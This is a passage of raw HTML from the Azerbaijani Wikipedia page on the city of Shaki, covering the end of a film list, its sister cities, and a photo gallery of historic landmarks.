<li><a href="//az.wikipedia.org/wiki/H%C9%99m_ziyar%C9%99t,_h%C9%99m_ticar%C9%99t..._(film,_1995)" class="mw-redirect" title="Həm ziyarət, həm ticarət... (film, 1995)">Həm ziyarət, həm ticarət... (film, 1995)</a></li>
<li><a href="//az.wikipedia.org/w/index.php?title=Tanr%C4%B1ya_tap%C4%B1nan_Ki%C5%9F_(film,_2001)&amp;action=edit&amp;redlink=1" class="new" title="Tanrıya tapınan Kiş (film, 2001) (səhifə mövcud deyil)">Tanrıya tapınan Kiş (film, 2001)</a></li>
<li><a href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki_teatr%C4%B1nda_(film,_2006)&amp;action=edit&amp;redlink=1" class="new" title="Şəki teatrında (film, 2006) (səhifə mövcud deyil)">Şəki teatrında (film, 2006)</a></li>
<li><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_oldu%C4%9Fu_kimi_(film,_2011)" title="Şəki olduğu kimi (film, 2011)">Şəki olduğu kimi (film, 2011)</a></li>
<li><a href="//az.wikipedia.org/wiki/Evl%C9%99nm%C9%99k_ist%C9%99yir%C9%99m_(film,_1983)" class="mw-redirect" title="Evlənmək istəyirəm (film, 1983)">Evlənmək istəyirəm (film, 1983)</a></li>
<li><a href="//az.wikipedia.org/wiki/Babam%C4%B1z%C4%B1n_babas%C4%B1n%C4%B1n_babas%C4%B1_(film,_1981)" class="mw-redirect" title="Babamızın babasının babası (film, 1981)">Babamın babasının babası (film, 1981)</a></li></ol>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(12)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Qardaş_şəhərlər"><span id="Qarda.C5.9F_.C5.9F.C9.99h.C9.99rl.C9.99r"></span>Qardaş şəhərlər</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=14" title="Qardaş şəhərlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-12 collapsible-block" id="mf-section-12">
<ul><li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Turkey.svg" class="mw-file-description" title="Türkiyə"><noscript><img alt="Türkiyə" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" data-alt="Türkiyə" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/60px-Flag_of_Turkey.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a> – <a href="//az.wikipedia.org/wiki/Gir%C9%99sun" class="mw-redirect" title="Girəsun">Girəsun</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Bulgaria.svg" class="mw-file-description" title="Bolqarıstan"><noscript><img alt="Bolqarıstan" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Bulgaria.svg/40px-Flag_of_Bulgaria.svg.png" decoding="async" width="22" height="13" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 13px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Bulgaria.svg/40px-Flag_of_Bulgaria.svg.png" data-alt="Bolqarıstan" data-width="22" data-height="13" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Bulgaria.svg/60px-Flag_of_Bulgaria.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/Bolqar%C4%B1stan" title="Bolqarıstan">Bolqarıstan</a> – <a href="//az.wikipedia.org/w/index.php?title=Qabrovo&amp;action=edit&amp;redlink=1" class="new" title="Qabrovo (səhifə mövcud deyil)">Qabrovo</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Belarus.svg" class="mw-file-description" title="Belarus"><noscript><img alt="Belarus" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Flag_of_Belarus.svg/40px-Flag_of_Belarus.svg.png" decoding="async" width="22" height="11" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 11px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Flag_of_Belarus.svg/40px-Flag_of_Belarus.svg.png" data-alt="Belarus" data-width="22" data-height="11" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/85/Flag_of_Belarus.svg/60px-Flag_of_Belarus.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/Belarus" title="Belarus">Belarus</a> – <a href="//az.wikipedia.org/w/index.php?title=Slutsk&amp;action=edit&amp;redlink=1" class="new" title="Slutsk (səhifə mövcud deyil)">Slutsk</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Turkey.svg" class="mw-file-description" title="Türkiyə"><noscript><img alt="Türkiyə" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" data-alt="Türkiyə" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/60px-Flag_of_Turkey.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a> – <a href="//az.wikipedia.org/w/index.php?title=Lapseki&amp;action=edit&amp;redlink=1" class="new" title="Lapseki (səhifə mövcud deyil)">Lapseki</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Georgia.svg" class="mw-file-description" title="Gürcüstan"><noscript><img alt="Gürcüstan" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Flag_of_Georgia.svg/40px-Flag_of_Georgia.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Flag_of_Georgia.svg/40px-Flag_of_Georgia.svg.png" data-alt="Gürcüstan" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Flag_of_Georgia.svg/60px-Flag_of_Georgia.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/G%C3%BCrc%C3%BCstan" title="Gürcüstan">Gürcüstan</a> — <a href="//az.wikipedia.org/wiki/Telavi" title="Telavi">Telavi</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Turkey.svg" class="mw-file-description" title="Türkiyə"><noscript><img alt="Türkiyə" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" data-alt="Türkiyə" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/60px-Flag_of_Turkey.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a> — <a href="//az.wikipedia.org/wiki/Bolu" title="Bolu">Bolu</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Ukraine.svg" class="mw-file-description" title="Ukrayna"><noscript><img alt="Ukrayna" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/49/Flag_of_Ukraine.svg/40px-Flag_of_Ukraine.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/49/Flag_of_Ukraine.svg/40px-Flag_of_Ukraine.svg.png" data-alt="Ukrayna" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/49/Flag_of_Ukraine.svg/60px-Flag_of_Ukraine.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/Ukrayna" title="Ukrayna">Ukrayna</a> – <a href="//az.wikipedia.org/w/index.php?title=Jmerinka&amp;action=edit&amp;redlink=1" class="new" title="Jmerinka (səhifə mövcud deyil)">Jmerinka</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Turkey.svg" class="mw-file-description" title="Türkiyə"><noscript><img alt="Türkiyə" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/40px-Flag_of_Turkey.svg.png" data-alt="Türkiyə" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/60px-Flag_of_Turkey.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a> – <a href="//az.wikipedia.org/wiki/Konya" title="Konya">Konya</a></li>
<li><span class="nowrap"><span class="flagicon"><span class="mw-image-border noviewer" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_France.svg" class="mw-file-description" title="Fransa"><noscript><img alt="Fransa" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Flag_of_France.svg/40px-Flag_of_France.svg.png" decoding="async" width="22" height="15" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 22px;height: 15px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Flag_of_France.svg/40px-Flag_of_France.svg.png" data-alt="Fransa" data-width="22" data-height="15" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Flag_of_France.svg/60px-Flag_of_France.svg.png 2x" data-class="mw-file-element"> </span></a></span></span></span> <a href="//az.wikipedia.org/wiki/Fransa" title="Fransa">Fransa</a>- <a href="//az.wikipedia.org/wiki/Kolmar" title="Kolmar">Kolmar</a><sup id="cite_ref-16" class="reference"><a href="#cite_note-16"><span class="cite-bracket">[</span>16<span class="cite-bracket">]</span></a></sup></li></ul>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(13)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Qalereya">Qalereya</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=15" title="Qalereya bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-13 collapsible-block" id="mf-section-13">
<ul class="gallery mw-gallery-packed-hover">
		<li class="gallerybox" style="width: 247.33333333333px">
			<div class="thumb" style="width: 245.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Shaki_UpperCaravanserai_004_3909.jpg" class="mw-file-description" title="Aşağı Karvansaray"><noscript><img alt="Aşağı Karvansaray" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Shaki_UpperCaravanserai_004_3909.jpg/500px-Shaki_UpperCaravanserai_004_3909.jpg" decoding="async" width="246" height="150" class="mw-file-element" data-file-width="5823" data-file-height="3563"/></noscript><span class="lazy-image-placeholder" style="width: 246px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Shaki_UpperCaravanserai_004_3909.jpg/500px-Shaki_UpperCaravanserai_004_3909.jpg" data-alt="Aşağı Karvansaray" data-width="246" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Shaki_UpperCaravanserai_004_3909.jpg/960px-Shaki_UpperCaravanserai_004_3909.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 226px"><div class="gallerytext"><a href="//az.wikipedia.org/wiki/A%C5%9Fa%C4%9F%C4%B1_Karvansara_(%C5%9E%C9%99ki)" title="Aşağı Karvansara (Şəki)">Aşağı Karvansaray</a></div>
			</div>
		</li>
		<li class="gallerybox" style="width: 218.66666666667px">
			<div class="thumb" style="width: 216.66666666667px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:House_of_Farhadbayovs_in_Shaki.JPG" class="mw-file-description" title="Fərhadbəyovların evi"><noscript><img alt="Fərhadbəyovların evi" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/40/House_of_Farhadbayovs_in_Shaki.JPG/330px-House_of_Farhadbayovs_in_Shaki.JPG" decoding="async" width="217" height="150" class="mw-file-element" data-file-width="3855" data-file-height="2674"/></noscript><span class="lazy-image-placeholder" style="width: 217px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/40/House_of_Farhadbayovs_in_Shaki.JPG/330px-House_of_Farhadbayovs_in_Shaki.JPG" data-alt="Fərhadbəyovların evi" data-width="217" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/40/House_of_Farhadbayovs_in_Shaki.JPG/500px-House_of_Farhadbayovs_in_Shaki.JPG 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/4/40/House_of_Farhadbayovs_in_Shaki.JPG/960px-House_of_Farhadbayovs_in_Shaki.JPG 2x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 197px"><div class="gallerytext">Fərhadbəyovların evi</div>
			</div>
		</li>
		<li class="gallerybox" style="width: 227.33333333333px">
			<div class="thumb" style="width: 225.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Shaki_MFAkhundzadeh185_004_4152.jpg" class="mw-file-description" title="Axundzadə küçəsi"><noscript><img alt="Axundzadə küçəsi" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/38/Shaki_MFAkhundzadeh185_004_4152.jpg/500px-Shaki_MFAkhundzadeh185_004_4152.jpg" decoding="async" width="226" height="150" class="mw-file-element" data-file-width="5984" data-file-height="3990"/></noscript><span class="lazy-image-placeholder" style="width: 226px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/38/Shaki_MFAkhundzadeh185_004_4152.jpg/500px-Shaki_MFAkhundzadeh185_004_4152.jpg" data-alt="Axundzadə küçəsi" data-width="226" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/38/Shaki_MFAkhundzadeh185_004_4152.jpg/960px-Shaki_MFAkhundzadeh185_004_4152.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 206px"><div class="gallerytext">Axundzadə küçəsi</div>
			</div>
		</li>
		<li class="gallerybox" style="width: 227.33333333333px">
			<div class="thumb" style="width: 225.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Sheki_OldBrigge_004_4118.jpg" class="mw-file-description" title="Şəkidə körpü"><noscript><img alt="Şəkidə körpü" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/Sheki_OldBrigge_004_4118.jpg/500px-Sheki_OldBrigge_004_4118.jpg" decoding="async" width="226" height="150" class="mw-file-element" data-file-width="5994" data-file-height="3989"/></noscript><span class="lazy-image-placeholder" style="width: 226px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/Sheki_OldBrigge_004_4118.jpg/500px-Sheki_OldBrigge_004_4118.jpg" data-alt="Şəkidə körpü" data-width="226" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ad/Sheki_OldBrigge_004_4118.jpg/960px-Sheki_OldBrigge_004_4118.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 206px"><div class="gallerytext">Şəkidə körpü</div>
			</div>
		</li>
		<li class="gallerybox" style="width: 252px">
			<div class="thumb" style="width: 250px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Ki%C5%9F_%C3%A7ay%C4%B1n%C4%B1n_pay%C4%B1z_vaxt%C4%B1_g%C3%B6r%C3%BCn%C3%BC%C5%9F%C3%BC.jpg" class="mw-file-description" title="Kiş çayı"><noscript><img alt="Kiş çayı" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/cb/Ki%C5%9F_%C3%A7ay%C4%B1n%C4%B1n_pay%C4%B1z_vaxt%C4%B1_g%C3%B6r%C3%BCn%C3%BC%C5%9F%C3%BC.jpg/500px-Ki%C5%9F_%C3%A7ay%C4%B1n%C4%B1n_pay%C4%B1z_vaxt%C4%B1_g%C3%B6r%C3%BCn%C3%BC%C5%9F%C3%BC.jpg" decoding="async" width="250" height="150" class="mw-file-element" data-file-width="1024" data-file-height="615"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/cb/Ki%C5%9F_%C3%A7ay%C4%B1n%C4%B1n_pay%C4%B1z_vaxt%C4%B1_g%C3%B6r%C3%BCn%C3%BC%C5%9F%C3%BC.jpg/500px-Ki%C5%9F_%C3%A7ay%C4%B1n%C4%B1n_pay%C4%B1z_vaxt%C4%B1_g%C3%B6r%C3%BCn%C3%BC%C5%9F%C3%BC.jpg" data-alt="Kiş çayı" data-width="250" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/cb/Ki%C5%9F_%C3%A7ay%C4%B1n%C4%B1n_pay%C4%B1z_vaxt%C4%B1_g%C3%B6r%C3%BCn%C3%BC%C5%9F%C3%BC.jpg/960px-Ki%C5%9F_%C3%A7ay%C4%B1n%C4%B1n_pay%C4%B1z_vaxt%C4%B1_g%C3%B6r%C3%BCn%C3%BC%C5%9F%C3%BC.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 230px"><div class="gallerytext">Kiş çayı</div>
			</div>
		</li>
		<li class="gallerybox" style="width: 227.33333333333px">
			<div class="thumb" style="width: 225.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Street_in_%22Yukhari-Bash%22_Historic-Architectural_Reserve_in_Shaki.JPG" class="mw-file-description" title="Yuxarı Baş Dövlət Tarix-Memarlıq Qoruğu"><noscript><img alt="Yuxarı Baş Dövlət Tarix-Memarlıq Qoruğu" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/Street_in_%22Yukhari-Bash%22_Historic-Architectural_Reserve_in_Shaki.JPG/500px-Street_in_%22Yukhari-Bash%22_Historic-Architectural_Reserve_in_Shaki.JPG" decoding="async" width="226" height="150" class="mw-file-element" data-file-width="4752" data-file-height="3168"/></noscript><span class="lazy-image-placeholder" style="width: 226px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/Street_in_%22Yukhari-Bash%22_Historic-Architectural_Reserve_in_Shaki.JPG/500px-Street_in_%22Yukhari-Bash%22_Historic-Architectural_Reserve_in_Shaki.JPG" data-alt="Yuxarı Baş Dövlət Tarix-Memarlıq Qoruğu" data-width="226" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/ab/Street_in_%22Yukhari-Bash%22_Historic-Architectural_Reserve_in_Shaki.JPG/960px-Street_in_%22Yukhari-Bash%22_Historic-Architectural_Reserve_in_Shaki.JPG 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 206px"><div class="gallerytext"><a href="//az.wikipedia.org/wiki/Yuxar%C4%B1_Ba%C5%9F_D%C3%B6vl%C9%99t_Tarix-Memarl%C4%B1q_Qoru%C4%9Fu" title="Yuxarı Baş Dövlət Tarix-Memarlıq Qoruğu">Yuxarı Baş Dövlət Tarix-Memarlıq Qoruğu</a></div>
			</div>
		</li>
		<li class="gallerybox" style="width: 218.66666666667px">
			<div class="thumb" style="width: 216.66666666667px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg" class="mw-file-description" title="Şəki xan sarayı"><noscript><img alt="Şəki xan sarayı" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg/330px-%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg" decoding="async" width="217" height="150" class="mw-file-element" data-file-width="3648" data-file-height="2527"/></noscript><span class="lazy-image-placeholder" style="width: 217px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg/330px-%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg" data-alt="Şəki xan sarayı" data-width="217" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/68/%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg/500px-%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/68/%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg/960px-%C5%9E%C9%99ki_xan_saray%C4%B1_common.jpg 2x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 197px"><div class="gallerytext"><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_xan_saray%C4%B1" title="Şəki xan sarayı">Şəki xan sarayı</a></div>
			</div>
		</li>
		<li class="gallerybox" style="width: 227.33333333333px">
			<div class="thumb" style="width: 225.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:House_of_Shakikhanovs.JPG" class="mw-file-description" title="Şəkixanovların evi"><noscript><img alt="Şəkixanovların evi" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/House_of_Shakikhanovs.JPG/500px-House_of_Shakikhanovs.JPG" decoding="async" width="226" height="150" class="mw-file-element" data-file-width="4752" data-file-height="3168"/></noscript><span class="lazy-image-placeholder" style="width: 226px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/House_of_Shakikhanovs.JPG/500px-House_of_Shakikhanovs.JPG" data-alt="Şəkixanovların evi" data-width="226" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/House_of_Shakikhanovs.JPG/960px-House_of_Shakikhanovs.JPG 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 206px"><div class="gallerytext"><a href="//az.wikipedia.org/wiki/%C5%9E%C9%99kixanovlar%C4%B1n_evi" title="Şəkixanovların evi">Şəkixanovların evi</a></div>
			</div>
		</li>
		<li class="gallerybox" style="width: 227.33333333333px">
			<div class="thumb" style="width: 225.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:%C5%9E%C9%99kid%C9%99_Mirz%C9%99_F%C9%99t%C9%99li_Axundov_ba%C4%9F%C4%B1.jpg" class="mw-file-description" title="Şəkidə Mirzə Fətəli Axundov bağı"><noscript><img alt="Şəkidə Mirzə Fətəli Axundov bağı" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bf/%C5%9E%C9%99kid%C9%99_Mirz%C9%99_F%C9%99t%C9%99li_Axundov_ba%C4%9F%C4%B1.jpg/500px-%C5%9E%C9%99kid%C9%99_Mirz%C9%99_F%C9%99t%C9%99li_Axundov_ba%C4%9F%C4%B1.jpg" decoding="async" width="226" height="150" class="mw-file-element" data-file-width="1024" data-file-height="682"/></noscript><span class="lazy-image-placeholder" style="width: 226px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bf/%C5%9E%C9%99kid%C9%99_Mirz%C9%99_F%C9%99t%C9%99li_Axundov_ba%C4%9F%C4%B1.jpg/500px-%C5%9E%C9%99kid%C9%99_Mirz%C9%99_F%C9%99t%C9%99li_Axundov_ba%C4%9F%C4%B1.jpg" data-alt="Şəkidə Mirzə Fətəli Axundov bağı" data-width="226" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/bf/%C5%9E%C9%99kid%C9%99_Mirz%C9%99_F%C9%99t%C9%99li_Axundov_ba%C4%9F%C4%B1.jpg/960px-%C5%9E%C9%99kid%C9%99_Mirz%C9%99_F%C9%99t%C9%99li_Axundov_ba%C4%9F%C4%B1.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 206px"><div class="gallerytext">Şəkidə Mirzə Fətəli Axundov bağı</div>
			</div>
		</li>
		<li class="gallerybox" style="width: 227.33333333333px">
			<div class="thumb" style="width: 225.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Shaki_OmarEfendiMosque_004_4406.jpg" class="mw-file-description" title="Ömər Əfəndi məscidi"><noscript><img alt="Ömər Əfəndi məscidi" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Shaki_OmarEfendiMosque_004_4406.jpg/500px-Shaki_OmarEfendiMosque_004_4406.jpg" decoding="async" width="226" height="150" class="mw-file-element" data-file-width="5801" data-file-height="3867"/></noscript><span class="lazy-image-placeholder" style="width: 226px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Shaki_OmarEfendiMosque_004_4406.jpg/500px-Shaki_OmarEfendiMosque_004_4406.jpg" data-alt="Ömər Əfəndi məscidi" data-width="226" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/41/Shaki_OmarEfendiMosque_004_4406.jpg/960px-Shaki_OmarEfendiMosque_004_4406.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 206px"><div class="gallerytext"><a href="//az.wikipedia.org/wiki/%C3%96m%C9%99r_%C6%8Ff%C9%99ndi_m%C9%99scidi" title="Ömər Əfəndi məscidi">Ömər Əfəndi məscidi</a></div>
			</div>
		</li>
		<li class="gallerybox" style="width: 227.33333333333px">
			<div class="thumb" style="width: 225.33333333333px;"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Shaki_MinaretGileyli_Mosque_004_3836.jpg" class="mw-file-description" title="Giləhli məscidinin minarəsi"><noscript><img alt="Giləhli məscidinin minarəsi" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Shaki_MinaretGileyli_Mosque_004_3836.jpg/500px-Shaki_MinaretGileyli_Mosque_004_3836.jpg" decoding="async" width="226" height="150" class="mw-file-element" data-file-width="5976" data-file-height="3983"/></noscript><span class="lazy-image-placeholder" style="width: 226px;height: 150px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Shaki_MinaretGileyli_Mosque_004_3836.jpg/500px-Shaki_MinaretGileyli_Mosque_004_3836.jpg" data-alt="Giləhli məscidinin minarəsi" data-width="226" data-height="150" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Shaki_MinaretGileyli_Mosque_004_3836.jpg/960px-Shaki_MinaretGileyli_Mosque_004_3836.jpg 1.5x" data-class="mw-file-element"> </span></a></span></div>
			<div class="gallerytextwrapper" style="width: 206px"><div class="gallerytext"><a href="//az.wikipedia.org/wiki/Gil%C9%99hli_m%C9%99scidi" title="Giləhli məscidi">Giləhli məscidinin</a> minarəsi</div>
			</div>
		</li>
		<li class="gallerybox" style="width: 202px">
